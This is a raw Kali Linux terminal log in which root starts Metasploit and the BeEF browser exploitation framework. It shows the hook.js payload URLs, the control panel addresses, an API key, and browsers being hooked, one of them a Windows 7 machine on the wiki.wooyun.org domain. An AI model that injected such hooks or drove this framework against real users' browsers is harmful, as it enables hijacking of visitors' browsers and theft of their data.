 root@localhost:~# service metasploit start
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Starting Metasploit web server: thin.
[ ok ] Starting Metasploit worker: worker.
root@localhost:~# cd /usr/share/beef-xss/
root@localhost:/usr/share/beef-xss# '/usr/share/beef-xss/beef'
[12:08:34][*] Bind socket [imapeudora1] listening on [0.0.0.0:2000].
[12:08:34][*] Browser Exploitation Framework (BeEF) 0.4.4.9-alpha
[12:08:34]    |   Twit: @beefproject
[12:08:34]    |   Site: http://beefproject.com
[12:08:34]    |   Blog: http://blog.beefproject.com
[12:08:34]    |_  Wiki: https://github.com/beefproject/beef/wiki
[12:08:34][*] Project Creator: Wade Alcorn (@WadeAlcorn)
[12:08:35][*] Successful connection with Metasploit.
[12:08:45][*] Loaded 276 Metasploit exploits.
[12:08:45][*] BeEF is loading. Wait a few seconds...
[12:08:58][*] 11 extensions enabled.
[12:08:58][*] 471 modules enabled.
[12:08:58][*] 2 network interfaces were detected.
[12:08:58][+] running on network interface: 127.0.0.1
[12:08:58]    |   Hook URL: http://127.0.0.1:3000/hook.js
[12:08:58]    |_  UI URL:   http://127.0.0.1:3000/ui/panel
[12:08:58][+] running on network interface: 192.168.16.245
[12:08:58]    |   Hook URL: http://192.168.16.245:3000/hook.js
[12:08:58]    |_  UI URL:   http://192.168.16.245:3000/ui/panel
[12:08:58][*] RESTful API key: 05717a71a260a4188196e71e92fbee011dd45333
[12:08:58][*] HTTP Proxy: http://127.0.0.1:6789
[12:08:58][*] BeEF server started (press control+c to stop)
[12:09:40][!] [Browser Details] Invalid browser name returned from the hook brow
ser's initial connection.
[12:09:40][*] New Hooked Browser [id:1, ip:127.0.0.1, type:UNKNOWN-UNKNOWN, os:L
inux], hooked domain [127.0.0.1:3000]
[12:24:39][!] [Browser Details] Invalid browser name returned from the hook brow
ser's initial connection.
[12:24:40][*] New Hooked Browser [id:2, ip:192.168.16.197, type:UNKNOWN-UNKNOWN,
 os:Windows 7], hooked domain [wiki.wooyun.org:80]
KALI LINU
"the quieter you become, the more you are